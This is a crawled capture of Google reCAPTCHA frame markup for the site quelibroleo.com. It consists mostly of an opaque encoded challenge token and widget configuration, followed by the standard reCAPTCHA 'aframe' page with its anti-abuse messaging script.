w5ZMwo0Zw7LClHE7P8Ofwr7Di0xhw4fDn1nCrcKwS1HDhcOyal9FcgRSBsKlw6TDs1PCocK1wo/DnlDCmsOqVh7DiBZxwq1nw5V0woHCnsKawqsLGMOUGRfCgSnClRfCgTzCnVwyw4nDiMKsPzAyw5YGfsOVwoMzOcOVS2h3YsObAcO+esOJwrDCgzPCqnc8K8OeOVLCisKZwp/[base64]/RMOyUMOiHMOuI2x+w70DwpNqwoXDiW/DuxTDocOxw4rCosOiEcKVw6jCkC/[base64]/CkMKQRwg7PzTDqcODZgPDuMKhwpMOw6/DjRkGw7Mvw6jCih/DpMOYw73CrcOFQ8OqC8OrdsOGJMKzw756a8OZw5XDnStFUsOVMMKaf8OOO8OSRy/CusK4wqMCewHCqQ7DlsOWw5HCtzwVwoVzwpzDngTCqyBHwpzDj8K9w7fDkmE8w7VNOsKCLcOgwq5YV8KaMUUcworCigPDkcKCw5M0NcKtFSQ/wq0ewroLJz/DvS1Cw5k5w4gVw4zCoWrChFVtw7/DsSoAI2XCj1VuwqTCjUbDojHDv8KlQHAZw6HCqzvDoSrDi8K7w7HCsMK4w7VIwphHOD/[base64]/wqoAw79Yw4HDu3/DpmxJw5hdBnzDiSUsQsObwrjDkWwdw5XCssOyRE4Owq/CtsOyw6vDtsOYXj4KwpMFwqjCsSciXh3CgAXDocONw7XCqRxYfsOeQ8Otw53CkW7CtF/Cl8KjIE1bw59JPVbDqMOEf8Oyw7fDnWzCucKtw6I/Wkxfw4bCp8OCwqpgw5DDu33CmzHDkVhqw6PDp8KmwozDkcKQw4LDuh5Xw7wZXsK0EjDChyLDrGsvwqAie1kcF8Ovw4trLwg7T3DDsyHCgsKZZMKaaDHDsSd3w7sZw7LCs1EQw4c+aArCpcKkwoZew4DCjMOpSEsEwoLDjMKBw6tQLsOdw79Qw4XDlsOvwrUkw7h1w5/[base64]/DqcKZw5dsDsKHQgXCmF5fw4hQwoXDicO8Y8OHw7HCgcKtwp3DoVdaw5LCuMKOOw7CncOTwoh0B8KdNgVDO8KeecKqw5rCqmFyI8OAScKrw4XCtCbDncOwJ8Ohf1/[base64]/[base64]/[base64]/CuMO3PErDmcOCQ8OJw6Y4worDiMKiLUvDvTwkwpfDg3E5aMKKFl9Xw6bDiMO9w6zDscO1IFrDoi49MMOkCsOqR8OZw5c/ODDDu8KPw6nDocO8wqjCuMKPw6lcHcKiwpfDr8OzeQ3DpsK2f8OLw7d0wpfCo8K8wqF4KcO3fsKpwqEFwofCosK6YlXDvcK8w5jDgnQPw5RFcMK2wrZBDHfDpsK2BEhhw6zCv0dswprDhE7CrzvDozDCliFNwo/Dq8OTwpHCmcORwq0vHsOlTMOyEsKvTlzCv8KJBCR/wrrCgk9Lwp8wOg0TOHYqw73CpcOhwr7DoMKtw7QJwocVXWIowp5nKDbCicOCwo/Di8OPw5nDmj/DnHl2w7fCmcOYOMOIRDLCok3DrR7DuMOkHiJSTEnDmQbDnsOvw4R7Fgt3w77CnwMZalHCmX7DgCskVDrCp8K3XMOvVD5hwohnNcKMw6QSdlQtS8ODwoXCq8K1KDxPw4LDkMKzJ0wpasOkTMOlXCXDlUsrwp/Di8Krw48EZSrCncKsOsKsRH7Ctw/[base64]/[base64]/[base64]/w44XwoDDjQ1/w6sqwr5WwrZMeWhvw7gcVGofFMKYA8OQIXcgw6XDm8Olw7jDhREKL8OBUibCncOjEsKFbQ3CmMOAwogwa8OFa8KMw6UyYcO+QsKzw7MWw5xYwrzDscOWwp/[base64]/DgcO8cDliURwjw67Do2k+MMKfwrRCwr8VwrvDjEHDocOcF8KCS8KpBcOZwq0Bw4IEaEsgMF5nwp9Lw6YTwqJkNgPDt8O1LMOjw64BwrjCtcKgwrDCskAWw7/CocK5FsO3wpTCjcK7VlDChQXCq8KCwoXDhsOJUMO7W3vChsO4wp3CgSfCvcOQbiDCkMKxL3Qwwr9vwrTClnTCrljDpsK8w4k7Il3DrVrDisKiecKBD8OrUsKBTyDDn2U2wpxAUsOzERhnUiBcwpbCssKEEC/Do8K7w6TDjsOoYFgndSfDocOgbMOpRgcmBl1mwrfCoR54w4DDvMOdCSIqw47CuMOpw7Iwwo09w7XDm0JTw7VeDg57wrHDosKfworDslXDmy8cLcKjBcK8wpXDoMKwwqIdWyUibw0NFsOIUcK9bMOKCgvCmcKQUcK5LMKGwqHDkwHCgxMeZQccw5PDqsOFOwnCj8K/Ml3DqcKYCVvChhPDl1/[base64]/JMKrw7PCrwjDqFDDusKhY0bCkF7CusKrZsO7wpPDisOTw6xgw7LChl4GGVPCs8KRw4PDvxLDkcK1wqEmK8OmBsOAS8KHw6Jmw4DDhk7Dm1vCuUDDmATDgDXDlcO4wq0uw4zCk8OAwphGwrdJwr0ywpkMwqTDlcKJajHDszHCmHzCuMOuYsOHbcKADsKXMsO/XcKCHjsgZynCosO+TcO8w7xSNj4hXsONwoQYfsOgN8OhTcKwwpXDqMKpwrR1esKXTArDvWHDvgvCmnHCpHhCwo5QWHcYccKVwobDtD3DtjUUw6/ChHnDp8OhS8OFw7B8wrvDv8OCwpEXwo7CvMKEw75mwoZQwoLDnsO7w6vCvSTChCfCp8O5LhjClsKsV8Kzwq/CjwvDrcKGw6oOecOmw5JKBsOhUsO9wqszLMKNwrDDlsOwRy7Ch1zDpkQcwqsXWXdKMzzDlSPCvMOrLykSw4cWwohdw43DicKCw6EaDMKOw553wpo5w6rCpzPCui7Cl8Kmw6LDoknCnsKQ\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qWL3XwQhrlepzf/X25WxAkVSHbjAuIkrcg54qhEREgk\\u003d\x22,1,0,null,1,1768871623424,0,0,[231,204],null,[105,148,129],\x22RC-Cw2kDx06t22VBg\x22,null,null,null,null,null,\x220dAFcWeA7JvRva92aM-75W2fjE25aqkj2ru7wxc1e7ndLTPjwOAOnrUcCm9a5yI6kCAfIGy8w2jTQIosj93tmcBoi0QaGrUaoPxw\x22,1768954423406]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PMHR56cDpzw_1hhX1ZHfEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868027993');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>